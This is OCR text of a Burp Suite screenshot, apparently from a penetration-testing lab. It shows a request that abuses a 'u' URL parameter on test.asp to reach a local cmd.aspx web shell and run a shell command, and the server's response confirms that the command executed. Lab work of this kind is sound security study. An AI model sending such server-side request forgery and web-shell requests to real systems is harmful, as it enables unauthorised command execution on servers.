 Applications Places burp-StartBurp Mon 14:33 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=echo+kan1shka9+>C:\temp\kan1shka9 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 20:03:17 GMT
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 18:33:17 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body> </html>
? < + > Type a search term 0 matches
Done 373 bytes | 356 millis